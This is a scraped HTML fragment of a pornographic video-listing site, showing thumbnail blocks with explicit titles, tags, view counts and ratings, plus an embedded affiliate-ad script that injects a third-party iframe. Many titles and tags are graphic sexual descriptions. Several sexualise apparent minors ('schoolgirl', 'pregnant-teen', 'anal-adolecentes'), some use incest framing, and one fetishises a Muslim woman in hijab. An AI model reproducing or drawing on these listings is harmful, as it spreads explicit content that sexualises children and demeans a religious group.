	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="12" data-post-id="108062" class="loop-video thumb-block post-108062 post type-post status-publish format-video has-post-thumbnail hentry category-italian tag-anal tag-ass-fuck tag-bangingbeauties tag-big-boobs tag-big-dick tag-blowjob tag-booty tag-cowgirl tag-doggystyle tag-huge-tits tag-italian tag-milf tag-mom tag-oil tag-old tag-pervcity tag-riding tag-sucking post_format-post-format-video actors-lisa-ann actors-mike-adriano">
	<a href="https://xvmovies.com/italian/pervcity-hot-cougar-ass-fucked/" title="PervCity Hot Cougar Ass Fucked">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201506/15/50639241/original/(m=eafTGgaaaa)(mh=dv4xbfCvqbJdFEQM)1.jpg,https://ei.phncdn.com/videos/201506/15/50639241/original/(m=eafTGgaaaa)(mh=dv4xbfCvqbJdFEQM)2.jpg,https://ei.phncdn.com/videos/201506/15/50639241/original/(m=eafTGgaaaa)(mh=dv4xbfCvqbJdFEQM)3.jpg,https://ei.phncdn.com/videos/201506/15/50639241/original/(m=eafTGgaaaa)(mh=dv4xbfCvqbJdFEQM)4.jpg,https://ei.phncdn.com/videos/201506/15/50639241/original/(m=eafTGgaaaa)(mh=dv4xbfCvqbJdFEQM)5.jpg,https://ei.phncdn.com/videos/201506/15/50639241/original/(m=eafTGgaaaa)(mh=dv4xbfCvqbJdFEQM)6.jpg,https://ei.phncdn.com/videos/201506/15/50639241/original/(m=eafTGgaaaa)(mh=dv4xbfCvqbJdFEQM)7.jpg,https://ei.phncdn.com/videos/201506/15/50639241/original/(m=eafTGgaaaa)(mh=dv4xbfCvqbJdFEQM)8.jpg,https://ei.phncdn.com/videos/201506/15/50639241/original/(m=eafTGgaaaa)(mh=dv4xbfCvqbJdFEQM)9.jpg,https://ei.phncdn.com/videos/201506/15/50639241/original/(m=eafTGgaaaa)(mh=dv4xbfCvqbJdFEQM)10.jpg,https://ei.phncdn.com/videos/201506/15/50639241/original/(m=eafTGgaaaa)(mh=dv4xbfCvqbJdFEQM)11.jpg,https://ei.phncdn.com/videos/201506/15/50639241/original/(m=eafTGgaaaa)(mh=dv4xbfCvqbJdFEQM)12.jpg,https://ei.phncdn.com/videos/201506/15/50639241/original/(m=eafTGgaaaa)(mh=dv4xbfCvqbJdFEQM)13.jpg,https://ei.phncdn.com/videos/201506/15/50639241/original/(m=eafTGgaaaa)(mh=dv4xbfCvqbJdFEQM)14.jpg,https://ei.phncdn.com/videos/201506/15/50639241/original/(m=eafTGgaaaa)(mh=dv4xbfCvqbJdFEQM)15.jpg,https://ei.phncdn.com/videos/201506/15/50639241/original/(m=eafTGgaaaa)(mh=dv4xbfCvqbJdFEQM)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/12/pervcity-hot-cougar-ass-fucked.jpg" alt="PervCity Hot Cougar Ass Fucked"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>PervCity Hot Cougar Ass Fucked</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="124283" class="loop-video thumb-block post-124283 post type-post status-publish format-video has-post-thumbnail hentry category-grannies tag-anal tag-big tag-big-cock tag-cock tag-granny tag-skinny tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/grannies/skinny-granny-anal-with-big-cock/" title="Skinny granny – anal with big cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/skinny-granny-anal-with-big-cock.jpg" alt="Skinny granny – anal with big cock"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:42</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Skinny granny – anal with big cock</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="53747" class="loop-video thumb-block post-53747 post type-post status-publish format-video has-post-thumbnail hentry category-lebanese tag-fucked tag-fucked-in-public tag-girl tag-hijab tag-muslim tag-public tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/lebanese/lebanese-muslim-girl-with-hijab-fucked-in-public/" title="lebanese Muslim Girl With hijab fucked in public">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/lebanese-muslim-girl-with-hijab-fucked-in-public.jpg" alt="lebanese Muslim Girl With hijab fucked in public"></div>						<span class="views"><i class="fa fa-eye"></i> 20K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>lebanese Muslim Girl With hijab fucked in public</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="66585" class="loop-video thumb-block post-66585 post type-post status-publish format-video has-post-thumbnail hentry category-titty-fucking tag-beautiful tag-cumshot tag-fucking tag-girlfriend tag-titty tag-titty-fuck tag-titty-fucking tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/titty-fucking/titty-fucking-my-beautiful-girlfriend-with-cumshot/" title="Titty fucking my beautiful girlfriend with cumshot">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/titty-fucking-my-beautiful-girlfriend-with-cumshot.jpg" alt="Titty fucking my beautiful girlfriend with cumshot"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Titty fucking my beautiful girlfriend with cumshot</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="16" data-post-id="95507" class="loop-video thumb-block post-95507 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal-compilation tag-anal-gape tag-asian-anal tag-asian-compilation tag-ass-fuck tag-big-cock tag-deepthroat tag-facefuck tag-fingering-orgasm tag-her-limit tag-herlimit tag-lets-doe-it tag-letsdoeit tag-pussy-licking tag-rough tag-rough-anal post_format-post-format-video actors-luca-ferrero actors-may-thai actors-mike-angelo actors-polly-pons">
	<a href="https://xvmovies.com/anal/may-thai-vs-polly-pons-rough-asian-anal-and-deepthroat-who-does-is-better-letsdoeit/" title="May Thai VS Polly Pons &#8211; Rough Asian Anal And Deepthroat! Who Does Is Better? &#8211; LETSDOEIT">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202010/29/365152571/original/(m=eafTGgaaaa)(mh=1y5Z64Oj_5Jl1DiI)1.jpg,https://ei.phncdn.com/videos/202010/29/365152571/original/(m=eafTGgaaaa)(mh=1y5Z64Oj_5Jl1DiI)2.jpg,https://ei.phncdn.com/videos/202010/29/365152571/original/(m=eafTGgaaaa)(mh=1y5Z64Oj_5Jl1DiI)3.jpg,https://ei.phncdn.com/videos/202010/29/365152571/original/(m=eafTGgaaaa)(mh=1y5Z64Oj_5Jl1DiI)4.jpg,https://ei.phncdn.com/videos/202010/29/365152571/original/(m=eafTGgaaaa)(mh=1y5Z64Oj_5Jl1DiI)5.jpg,https://ei.phncdn.com/videos/202010/29/365152571/original/(m=eafTGgaaaa)(mh=1y5Z64Oj_5Jl1DiI)6.jpg,https://ei.phncdn.com/videos/202010/29/365152571/original/(m=eafTGgaaaa)(mh=1y5Z64Oj_5Jl1DiI)7.jpg,https://ei.phncdn.com/videos/202010/29/365152571/original/(m=eafTGgaaaa)(mh=1y5Z64Oj_5Jl1DiI)8.jpg,https://ei.phncdn.com/videos/202010/29/365152571/original/(m=eafTGgaaaa)(mh=1y5Z64Oj_5Jl1DiI)9.jpg,https://ei.phncdn.com/videos/202010/29/365152571/original/(m=eafTGgaaaa)(mh=1y5Z64Oj_5Jl1DiI)10.jpg,https://ei.phncdn.com/videos/202010/29/365152571/original/(m=eafTGgaaaa)(mh=1y5Z64Oj_5Jl1DiI)11.jpg,https://ei.phncdn.com/videos/202010/29/365152571/original/(m=eafTGgaaaa)(mh=1y5Z64Oj_5Jl1DiI)12.jpg,https://ei.phncdn.com/videos/202010/29/365152571/original/(m=eafTGgaaaa)(mh=1y5Z64Oj_5Jl1DiI)13.jpg,https://ei.phncdn.com/videos/202010/29/365152571/original/(m=eafTGgaaaa)(mh=1y5Z64Oj_5Jl1DiI)14.jpg,https://ei.phncdn.com/videos/202010/29/365152571/original/(m=eafTGgaaaa)(mh=1y5Z64Oj_5Jl1DiI)15.jpg,https://ei.phncdn.com/videos/202010/29/365152571/original/(m=eafTGgaaaa)(mh=1y5Z64Oj_5Jl1DiI)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/may-thai-vs-polly-pons-rough-asian-anal-and-deepthroat-who-does-is-better-letsdoeit.jpg" alt="May Thai VS Polly Pons &#8211; Rough Asian Anal And Deepthroat! Who Does Is Better? &#8211; LETSDOEIT"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>May Thai VS Polly Pons &#8211; Rough Asian Anal And Deepthroat! Who Does Is Better? &#8211; LETSDOEIT</span>
		</header>
	</a>
</article>
          
<article data-video-uid="17" data-post-id="141782" class="loop-video thumb-block post-141782 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-cock tag-big-tits tag-blowjob tag-deepthroat tag-double-penetration tag-double-pussy-penetration tag-gangbang tag-hd tag-interracial post_format-post-format-video">
	<a href="https://xvmovies.com/anal/shrink-jesse-pony-double-pussy-and-dped-by-group-of-clients/" title="Shrink Jesse Pony double pussy and dped by group of clients">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18791000/18791335/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791335/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791335/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791335/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791335/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791335/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791335/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791335/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791335/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791335/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791335/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791335/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/shrink-jesse-pony-double-pussy-and-dped-by-group-of-clients.jpg" alt="Shrink Jesse Pony double pussy and dped by group of clients"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:20</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Shrink Jesse Pony double pussy and dped by group of clients</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="118828" class="loop-video thumb-block post-118828 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/sexually-hot-lorena-sanchez-scoops-a-load-of-cum-with-her/" title="Sexually hot Lorena Sanchez scoops a load of cum with her">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5396642/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5396642/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/sexually-hot-lorena-sanchez-scoops-a-load-of-cum-with-her.jpg" alt="Sexually hot Lorena Sanchez scoops a load of cum with her"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Sexually hot Lorena Sanchez scoops a load of cum with her</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="99284" class="loop-video thumb-block post-99284 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-babe tag-blonde tag-blowjob tag-doggystyle post_format-post-format-video">
	<a href="https://xvmovies.com/anal/21-naturals-blonde-baddie-cherry-kiss-cleans-up-for-anal-pleasure/" title="21 NATURALS &#8211; Blonde Baddie Cherry Kiss Cleans Up For Anal Pleasure">
		<div class="post-thumbnail">
